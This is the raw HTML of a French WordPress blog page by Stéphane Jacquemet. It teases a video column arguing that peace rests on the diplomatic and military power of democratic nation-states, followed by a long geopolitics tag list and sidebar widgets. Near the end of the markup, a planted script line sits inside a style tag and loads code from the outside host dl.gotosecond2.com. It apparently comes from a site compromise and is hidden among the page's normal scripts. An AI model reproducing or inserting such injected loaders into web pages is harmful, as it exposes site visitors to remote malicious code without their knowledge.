						<a href="http://www.stephane-jacquemet.com/priorites-pour-un-ordre-mondial-destabilise/" title="Priorités pour un ordre mondial déstabilisé" alt="Priorités pour un ordre mondial déstabilisé"><img width="250" height="138" src="http://www.stephane-jacquemet.com/wp-content/uploads/2019/11/photo_NEU0009_01_V0A_0454p_0250p-250x138.jpg" class="alignleft post_thumbnail wp-post-image" alt="photo_NEU0009_01_V0A_0454p_0250p" srcset="http://www.stephane-jacquemet.com/wp-content/uploads/2019/11/photo_NEU0009_01_V0A_0454p_0250p-250x138.jpg 250w, http://www.stephane-jacquemet.com/wp-content/uploads/2019/11/photo_NEU0009_01_V0A_0454p_0250p-150x83.jpg 150w, http://www.stephane-jacquemet.com/wp-content/uploads/2019/11/photo_NEU0009_01_V0A_0454p_0250p.jpg 454w" sizes="(max-width: 250px) 100vw, 250px" /></a>						<div class="addtoany_share_save_container addtoany_content_top"><div class="addtoany_header">Partager cet article</div><div class="a2a_kit addtoany_list a2a_target" id="wpa2a_1"><a class="a2a_button_facebook" href="http://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fpriorites-pour-un-ordre-mondial-destabilise%2F&amp;linkname=Priorit%C3%A9s%20pour%20un%20ordre%20mondial%20d%C3%A9stabilis%C3%A9" title="Facebook" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/facebook.png" width="16" height="16" alt="Facebook"/></a><a class="a2a_button_twitter" href="http://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fpriorites-pour-un-ordre-mondial-destabilise%2F&amp;linkname=Priorit%C3%A9s%20pour%20un%20ordre%20mondial%20d%C3%A9stabilis%C3%A9" title="Twitter" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/twitter.png" width="16" height="16" alt="Twitter"/></a><a class="a2a_button_linkedin" href="http://www.addtoany.com/add_to/linkedin?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fpriorites-pour-un-ordre-mondial-destabilise%2F&amp;linkname=Priorit%C3%A9s%20pour%20un%20ordre%20mondial%20d%C3%A9stabilis%C3%A9" title="LinkedIn" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/linkedin.png" width="16" height="16" alt="LinkedIn"/></a><a class="a2a_button_viadeo" href="http://www.addtoany.com/add_to/viadeo?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fpriorites-pour-un-ordre-mondial-destabilise%2F&amp;linkname=Priorit%C3%A9s%20pour%20un%20ordre%20mondial%20d%C3%A9stabilis%C3%A9" title="Viadeo" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/viadeo.png" width="16" height="16" alt="Viadeo"/></a><a class="a2a_button_email" href="http://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fwww.stephane-jacquemet.com%2Fpriorites-pour-un-ordre-mondial-destabilise%2F&amp;linkname=Priorit%C3%A9s%20pour%20un%20ordre%20mondial%20d%C3%A9stabilis%C3%A9" title="Email" rel="nofollow" target="_blank"><img src="http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/icons/email.png" width="16" height="16" alt="Email"/></a>
<script type="text/javascript"><!--
if(wpa2a)wpa2a.script_load();
//--></script>
</div></div><p>Vidéo. Durée : 9 minutes. Jamais acquise, la Paix se construit par l’entretien permanent de la puissance diplomatique et militaire d’Etats-Nations démocratiques et indépendants, dont dépend l’équilibre des forces… &nbsp; Télécharger le texte de la chronique &nbsp;  Pour approfondir &nbsp; Réflexions partagées avec Pierre Lellouche : désordre mondial et initiatives … <a class="continue-reading-link" href="http://www.stephane-jacquemet.com/priorites-pour-un-ordre-mondial-destabilise/">En savoir plus</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Taggé</span> &nbsp;&nbsp;<a href="http://www.stephane-jacquemet.com/tag/11-septembre/" rel="tag">11 septembre</a>, <a href="http://www.stephane-jacquemet.com/tag/11-septembre-2001/" rel="tag">11 septembre 2001</a>, <a href="http://www.stephane-jacquemet.com/tag/13-novembre/" rel="tag">13 novembre</a>, <a href="http://www.stephane-jacquemet.com/tag/13-novembre-2015/" rel="tag">13 novembre 2015</a>, <a href="http://www.stephane-jacquemet.com/tag/abraham-lincoln/" rel="tag">Abraham Lincoln</a>, <a href="http://www.stephane-jacquemet.com/tag/adresse-de-gettysburg/" rel="tag">Adresse de Gettysburg</a>, <a href="http://www.stephane-jacquemet.com/tag/affaires-etrangeres/" rel="tag">affaires étrangères</a>, <a href="http://www.stephane-jacquemet.com/tag/al-qaeda/" rel="tag">Al-Qaeda</a>, <a href="http://www.stephane-jacquemet.com/tag/allemagne/" rel="tag">Allemagne</a>, <a href="http://www.stephane-jacquemet.com/tag/amerique/" rel="tag">Amérique</a>, <a href="http://www.stephane-jacquemet.com/tag/armees/" rel="tag">armée</a>, <a href="http://www.stephane-jacquemet.com/tag/ben-laden/" rel="tag">Ben Laden</a>, <a href="http://www.stephane-jacquemet.com/tag/big-stick/" rel="tag">Big Stick</a>, <a href="http://www.stephane-jacquemet.com/tag/bombe-sale/" rel="tag">Bombe sale</a>, <a href="http://www.stephane-jacquemet.com/tag/capacite-de-dissuasion/" rel="tag">Capacité de dissuasion</a>, <a href="http://www.stephane-jacquemet.com/tag/capacites-de-dissuasion/" rel="tag">Capacités de dissuasion</a>, <a href="http://www.stephane-jacquemet.com/tag/chine/" rel="tag">Chine</a>, <a href="http://www.stephane-jacquemet.com/tag/concert-des-nations/" rel="tag">Concert des Nations</a>, <a href="http://www.stephane-jacquemet.com/tag/conflit/" rel="tag">Conflit</a>, <a href="http://www.stephane-jacquemet.com/tag/conflit-arme/" rel="tag">Conflit armé</a>, <a href="http://www.stephane-jacquemet.com/tag/conflits/" rel="tag">Conflits</a>, <a href="http://www.stephane-jacquemet.com/tag/conflits-armes/" rel="tag">Conflits armés</a>, <a href="http://www.stephane-jacquemet.com/tag/coree-du-nord/" rel="tag">Corée du Nord</a>, <a href="http://www.stephane-jacquemet.com/tag/daech/" rel="tag">Daech</a>, <a href="http://www.stephane-jacquemet.com/tag/daesh/" rel="tag">Daesh</a>, <a href="http://www.stephane-jacquemet.com/tag/defense/" rel="tag">défense</a>, <a href="http://www.stephane-jacquemet.com/tag/diplomatie/" rel="tag">diplomatie</a>, <a href="http://www.stephane-jacquemet.com/tag/diplomatie-de-gros-baton/" rel="tag">Diplomatie de gros bâton</a>, <a href="http://www.stephane-jacquemet.com/tag/discours-de-gettysburg/" rel="tag">Discours de Gettysburg</a>, <a href="http://www.stephane-jacquemet.com/tag/doctrine-du-big-stick/" rel="tag">Doctrine du Big Stick</a>, <a href="http://www.stephane-jacquemet.com/tag/doctrine-mad/" rel="tag">Doctrine MAD</a>, <a href="http://www.stephane-jacquemet.com/tag/donald-trump/" rel="tag">Donald Trump</a>, <a href="http://www.stephane-jacquemet.com/tag/douaumont/" rel="tag">Douaumont</a>, <a href="http://www.stephane-jacquemet.com/tag/emmanuel-macron/" rel="tag">Emmanuel Macron</a>, <a href="http://www.stephane-jacquemet.com/tag/equilibre-de-la-terreur/" rel="tag">équilibre de la terreur</a>, <a href="http://www.stephane-jacquemet.com/tag/equilibre-des-forces/" rel="tag">Equilibre des forces</a>, <a href="http://www.stephane-jacquemet.com/tag/etat-voyou/" rel="tag">Etat voyou</a>, <a href="http://www.stephane-jacquemet.com/tag/etat-nation/" rel="tag">Etat-nation</a>, <a href="http://www.stephane-jacquemet.com/tag/etat-nation-democratique/" rel="tag">Etat-nation démocratique</a>, <a href="http://www.stephane-jacquemet.com/tag/etats-voyous/" rel="tag">Etats voyous</a>, <a href="http://www.stephane-jacquemet.com/tag/etats-nations/" rel="tag">Etats-nations</a>, <a href="http://www.stephane-jacquemet.com/tag/etats-nations-democratiques/" rel="tag">Etats-nations démocratiques</a>, <a href="http://www.stephane-jacquemet.com/tag/etats-unis/" rel="tag">Etats-Unis</a>, <a href="http://www.stephane-jacquemet.com/tag/force-armee/" rel="tag">Force armée</a>, <a href="http://www.stephane-jacquemet.com/tag/force-de-persuasion/" rel="tag">Force de persuasion</a>, <a href="http://www.stephane-jacquemet.com/tag/france/" rel="tag">France</a>, <a href="http://www.stephane-jacquemet.com/tag/geopolitique/" rel="tag">géopolitique</a>, <a href="http://www.stephane-jacquemet.com/tag/geostrategie/" rel="tag">Géostratégie</a>, <a href="http://www.stephane-jacquemet.com/tag/gettysburg/" rel="tag">Gettysburg</a>, <a href="http://www.stephane-jacquemet.com/tag/gettysburg-address/" rel="tag">Gettysburg Address</a>, <a href="http://www.stephane-jacquemet.com/tag/gros-baton/" rel="tag">Gros Bâton</a>, <a href="http://www.stephane-jacquemet.com/tag/guerre/" rel="tag">guerre</a>, <a href="http://www.stephane-jacquemet.com/tag/guerres/" rel="tag">Guerres</a>, <a href="http://www.stephane-jacquemet.com/tag/hard-clash/" rel="tag">Hard clash</a>, <a href="http://www.stephane-jacquemet.com/tag/icbm/" rel="tag">ICBM</a>, <a href="http://www.stephane-jacquemet.com/tag/initiative-strategique/" rel="tag">Initiative stratégique</a>, <a href="http://www.stephane-jacquemet.com/tag/initiatives-strategiques/" rel="tag">Initiatives stratégiques</a>, <a href="http://www.stephane-jacquemet.com/tag/irak/" rel="tag">Irak</a>, <a href="http://www.stephane-jacquemet.com/tag/iran/" rel="tag">Iran</a>, <a href="http://www.stephane-jacquemet.com/tag/jacquemet/" rel="tag">jacquemet</a>, <a href="http://www.stephane-jacquemet.com/tag/lincoln/" rel="tag">Lincoln</a>, <a href="http://www.stephane-jacquemet.com/tag/lincolns-gettysburg-address/" rel="tag">Lincoln’s Gettysburg Address</a>, <a href="http://www.stephane-jacquemet.com/tag/macron/" rel="tag">Macron</a>, <a href="http://www.stephane-jacquemet.com/tag/mad/" rel="tag">MAD</a>, <a href="http://www.stephane-jacquemet.com/tag/menace-terroriste/" rel="tag">Menace terroriste</a>, <a href="http://www.stephane-jacquemet.com/tag/menaces-terroristes/" rel="tag">Menaces terroristes</a>, <a href="http://www.stephane-jacquemet.com/tag/mirv/" rel="tag">MIRV</a>, <a href="http://www.stephane-jacquemet.com/tag/mutual-assured-destuction/" rel="tag">Mutual Assured Destuction</a>, <a href="http://www.stephane-jacquemet.com/tag/occident/" rel="tag">Occident</a>, <a href="http://www.stephane-jacquemet.com/tag/operation-exterieure/" rel="tag">Opération extérieure</a>, <a href="http://www.stephane-jacquemet.com/tag/operations-exterieures/" rel="tag">Opérations extérieures</a>, <a href="http://www.stephane-jacquemet.com/tag/opex/" rel="tag">OPEX</a>, <a href="http://www.stephane-jacquemet.com/tag/ordre-international/" rel="tag">Ordre international</a>, <a href="http://www.stephane-jacquemet.com/tag/ordre-mondial/" rel="tag">Ordre mondial</a>, <a href="http://www.stephane-jacquemet.com/tag/ossuaire-de-douaumont/" rel="tag">Ossuaire de Douaumont</a>, <a href="http://www.stephane-jacquemet.com/tag/paix/" rel="tag">paix</a>, <a href="http://www.stephane-jacquemet.com/tag/politique-etrangere/" rel="tag">politique étrangère</a>, <a href="http://www.stephane-jacquemet.com/tag/politique-exterieure/" rel="tag">Politique extérieure</a>, <a href="http://www.stephane-jacquemet.com/tag/premiere-guerre-mondiale/" rel="tag">Première Guerre mondiale</a>, <a href="http://www.stephane-jacquemet.com/tag/preservation-de-la-paix/" rel="tag">Préservation de la Paix</a>, <a href="http://www.stephane-jacquemet.com/tag/priorite-strategique/" rel="tag">Priorité stratégique</a>, <a href="http://www.stephane-jacquemet.com/tag/priorites-strategiques/" rel="tag">Priorités stratégiques</a>, <a href="http://www.stephane-jacquemet.com/tag/puissance/" rel="tag">Puissance</a>, <a href="http://www.stephane-jacquemet.com/tag/puissance-armee/" rel="tag">Puissance armée</a>, <a href="http://www.stephane-jacquemet.com/tag/puissance-diplomatique/" rel="tag">Puissance diplomatique</a>, <a href="http://www.stephane-jacquemet.com/tag/puissance-militaire/" rel="tag">Puissance militaire</a>, <a href="http://www.stephane-jacquemet.com/tag/realpolitik/" rel="tag">Realpolitik</a>, <a href="http://www.stephane-jacquemet.com/tag/regalien/" rel="tag">Régalien</a>, <a href="http://www.stephane-jacquemet.com/tag/relations-internationales/" rel="tag">relations internationales</a>, <a href="http://www.stephane-jacquemet.com/tag/risque-de-conflit/" rel="tag">Risque de conflit</a>, <a href="http://www.stephane-jacquemet.com/tag/risque-nucleaire/" rel="tag">Risque nucléaire</a>, <a href="http://www.stephane-jacquemet.com/tag/saddam-hussein/" rel="tag">Saddam Hussein</a>, <a href="http://www.stephane-jacquemet.com/tag/soft-power/" rel="tag">Soft power</a>, <a href="http://www.stephane-jacquemet.com/tag/stabilite/" rel="tag">Stabilité</a>, <a href="http://www.stephane-jacquemet.com/tag/stephane-jacquemet/" rel="tag">Stéphane Jacquemet</a>, <a href="http://www.stephane-jacquemet.com/tag/syrie/" rel="tag">Syrie</a>, <a href="http://www.stephane-jacquemet.com/tag/taliban/" rel="tag">Taliban</a>, <a href="http://www.stephane-jacquemet.com/tag/talibans/" rel="tag">Talibans</a>, <a href="http://www.stephane-jacquemet.com/tag/terrorisme/" rel="tag">Terrorisme</a>, <a href="http://www.stephane-jacquemet.com/tag/traite-nif/" rel="tag">Traité NIF</a>, <a href="http://www.stephane-jacquemet.com/tag/travail-de-stabilisation/" rel="tag">Travail de Stabilisation</a>, <a href="http://www.stephane-jacquemet.com/tag/trump/" rel="tag">Trump</a>, <a href="http://www.stephane-jacquemet.com/tag/une-voie-differente/" rel="tag">une voie différente</a>, <a href="http://www.stephane-jacquemet.com/tag/verdun/" rel="tag">Verdun</a>, <a href="http://www.stephane-jacquemet.com/tag/voie-differente/" rel="tag">voie différente</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-2453 -->
	
	

						
						</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="search-3" class="widget-container widget_search"> 
<form method="get" id="searchform"
action="http://www.stephane-jacquemet.com//">
<input type="text" value="RECHERCHE"
name="s" id="s"
onblur="if (this.value == '')
{this.value = 'RECHERCHE';}"
onfocus="if (this.value == 'RECHERCHE')
{this.value = '';}" />
<input type="submit" id="searchsubmit" value="OK" />
</form></li><li id="text-6" class="widget-container widget_text">			<div class="textwidget"><a title="Newsletter" href="http://www.stephane-jacquemet.com/inscription-a-la-newsletter/"><img class="alignnone size-full wp-image-560" alt="SIte_Voie_Differente" src="http://www.stephane-jacquemet.com/wp-content/uploads/2016/02/Site_Newsletter.jpg" width="225"  /></a>
</div>
		</li><li id="cnss_widget-2" class="widget-container widget_cnss_widget"><h3 class="widget-title">Suivre sur les réseaux sociaux</h3><ul class="cnss-social-icon" style="text-align:center;"><li class="Twitter" style=" display:inline-block;"><a target="_blank" title="Twitter" href="https://twitter.com/jacquemetsteph"><img src="http://www.stephane-jacquemet.com/wp-content/uploads/2016/02/SJ_Twitter.jpg" border="0" width="32" height="32" alt="Twitter" style=" margin:10px;" /></a></li><li class="Facebook" style=" display:inline-block;"><a target="_blank" title="Facebook" href="http://www.facebook.com/stephane.jacquemet.9"><img src="http://www.stephane-jacquemet.com/wp-content/uploads/2016/02/SJ_Facebook.jpg" border="0" width="32" height="32" alt="Facebook" style=" margin:10px;" /></a></li><li class="Linkedin" style=" display:inline-block;"><a target="_blank" title="Linkedin" href="http://fr.linkedin.com/in/stéphane-jacquemet-65141a116"><img src="http://www.stephane-jacquemet.com/wp-content/uploads/2016/02/SJ_Linkedin.jpg" border="0" width="32" height="32" alt="Linkedin" style=" margin:10px;" /></a></li></ul></li><li id="text-4" class="widget-container widget_text">			<div class="textwidget"><a title="Chroniques et débats" href="http://www.stephane-jacquemet.com/chroniques-et-debats/"><img class="alignnone size-full wp-image-559" alt="SIte_auters_chroniques" src="http://www.stephane-jacquemet.com/wp-content/uploads/2015/04/SIte_auters_chroniques.jpg" width="225" height="103" /></a>
</div>
		</li><li id="text-8" class="widget-container widget_text">			<div class="textwidget"><a title="Réflexions partagées" href="http://www.stephane-jacquemet.com/reflexions-partagees/"><img class="alignnone size-full wp-image-560" alt="SIte_reflexions_partagees" src="http://www.stephane-jacquemet.com/wp-content/uploads/2015/05/SIte_reflexions_partagees.jpg" width="225" height="135" /></a></div>
		</li><li id="text-9" class="widget-container widget_text">			<div class="textwidget"><a title="Citations" href="http://www.stephane-jacquemet.com/citations/"><img class="alignnone size-full wp-image-559" alt="Citations" src="http://www.stephane-jacquemet.com/wp-content/uploads/2018/11/SIte_Citation.jpg" width="225"  /></a></div>
		</li><li id="text-2" class="widget-container widget_text">			<div class="textwidget"><a title="Une voie différente" href="http://www.stephane-jacquemet.com/une-voie-differente/"><img class="alignnone size-full wp-image-560" alt="SIte_Voie_Differente" src="http://www.stephane-jacquemet.com/wp-content/uploads/2015/04/SIte_Voie_Differente.jpg" width="225" height="135" /></a>
</div>
		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
		
			<!-- <div id="site-copyright">Le site Internet de Stéphane Jacquemet. <br /></div>	<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:11px;">
	Propulsé par <a target="_blank" href="http://www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Pa&#1103;abola</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Semantic Personal Publishing Platform">  WordPress.		</a>
	</div><!-- #site-info -->
				
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->


<script type="text/javascript"><!--
wpa2a.targets=[
{title:"Priorit\u00e9s pour un ordre mondial d\u00e9stabilis\u00e9",url:"http://www.stephane-jacquemet.com/priorites-pour-un-ordre-mondial-destabilise/"}];
wpa2a.html_done=true;if(wpa2a.script_ready&&!wpa2a.done)wpa2a.init();wpa2a.script_load();
//--></script>
<style>&lt;/style&gt;&lt;script type=text/javascript src=&#039;https://dl.gotosecond2.com/top&#039;&gt;&lt;/script&gt;</style><script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/core.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/widget.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/mouse.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/sortable.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/masonry.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/tabs.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/js/owl.carousel.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/js/jquery.newsTicker.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/wp-embed.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>

</body>
</html>
